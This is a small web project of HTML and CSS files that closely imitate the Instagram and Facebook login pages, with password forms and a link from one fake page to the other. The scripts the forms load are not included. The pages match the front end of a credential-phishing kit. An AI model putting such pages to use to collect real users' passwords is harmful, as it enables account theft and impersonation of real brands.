
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram Login Clone</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <div class="container">
        <div class="phone-mockup">
            <img src="phone_mockup.png" alt="Phone mockup">
        </div>

        <div class="login-form">
            <h1>Instagram</h1>
            <form id="inputForm">
                <input type="text" id="name" placeholder="Phone number, username, or email" required>
                <input type="password" id="password" placeholder="Password" required>
                <button type="submit">Log In</button>
            </form>
            <div class="divider">OR</div>
            <button class="facebook-login"><a href="fb.html" style="text-decoration: none; color: white;">Log in with Facebook</a></button>
            <a href="#" class="forgot-password">Forgot password?</a>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: fb.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook Login Clone</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <div class="container">
        <div class="content">
            <div class="left-side">
                <h1>facebook</h1>
                <p>Facebook helps you connect and share with the people in your life.</p>
            </div>
            <div class="right-side">
                <div class="login-box">
                    <form id="inputForm">
                        <input type="text" id="email" placeholder="Email address or phone number" required>
                        <input type="password" id="password" placeholder="Password" required>
                        <button type="submit" class="login-button">Log In</button>
                    </form>
                    <a href="#" class="forgot-password">Forgotten password?</a>
                    <button class="create-account-button">Create new account</button>
                </div>
                <p class="create-page">Create a Page for a celebrity, brand or business.</p>
            </div>
        </div>
    </div>

    <script src="script2.js"></script>
</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Arial', sans-serif;
    background-color: #fafafa;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
}

.container {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    max-width: 900px;
}

.phone-mockup img {
    max-width: 200px;
    height: 500px;
}

.login-form {
    background-color: #fff;
    border: 1px solid #dbdbdb;
    padding: 40px;
    width: 350px;
    text-align: center;
    margin-left: 40px;
}

.login-form h1 {
    font-family: 'Billabong', cursive;
    font-size: 48px;
    margin-bottom: 20px;
}

.login-form input {
    width: 100%;
    padding: 10px;
    margin-bottom: 10px;
    border: 1px solid #dbdbdb;
    border-radius: 4px;
    background-color: #fafafa;
}

.login-form button {
    background-color: #3897f0;
    color: white;
    padding: 10px;
    border: none;
    border-radius: 4px;
    width: 100%;
    margin-bottom: 10px;
    cursor: pointer;
    font-weight: bold;
}

.divider {
    margin: 20px 0;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #8e8e8e;
    font-size: 14px;
}

.divider:before, .divider:after {
    content: "";
    flex: 1;
    height: 1px;
    background: #dbdbdb;
    margin: 0 10px;
}

.facebook-login {
    background-color: #4267b2;
    color: white;
    padding: 10px;
    border: none;
    border-radius: 4px;
    width: 100%;
    cursor: pointer;
    font-weight: bold;
    margin-bottom: 10px;
}

.forgot-password {
    font-size: 12px;
    color: #00376b;
    text-decoration: none;
}

.forgot-password:hover {
    text-decoration: underline;
}

/*facebook*/
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Arial', sans-serif;
    background-color: #f0f2f5;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
}

.container {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    max-width: 980px;
}

.content {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
}

.left-side {
    max-width: 50%;
}

.left-side h1 {
    color: #1877f2;
    font-size: 50px;
    font-weight: bold;
    margin-bottom: 20px;
}

.left-side p {
    font-size: 24px;
    color: #1c1e21;
}

.right-side {
    display: flex;
    flex-direction: column;
    align-items: center;
    background-color: white;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.login-box {
    width: 320px;
}

.login-box input {
    width: 100%;
    padding: 12px;
    margin-bottom: 10px;
    border: 1px solid #dddfe2;
    border-radius: 4px;
    font-size: 16px;
}

.login-button {
    width: 100%;
    padding: 14px;
    background-color: #1877f2;
    color: white;
    font-size: 18px;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    font-weight: bold;
}

.forgot-password {
    display: block;
    margin-top: 15px;
    color: #1877f2;
    text-align: center;
    font-size: 14px;
    text-decoration: none;
}

.forgot-password:hover {
    text-decoration: underline;
}

.create-account-button {
    width: 100%;
    padding: 14px;
    background-color: #42b72a;
    color: white;
    font-size: 18px;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    font-weight: bold;
    margin-top: 20px;
}

.create-page {
    margin-top: 30px;
    color: #606770;
    font-size: 14px;
    text-align: center;
}

.create-page a {
    color: #1877f2;
    text-decoration: none;
}

.create-page a:hover {
    text-decoration: underline;
}
</file>
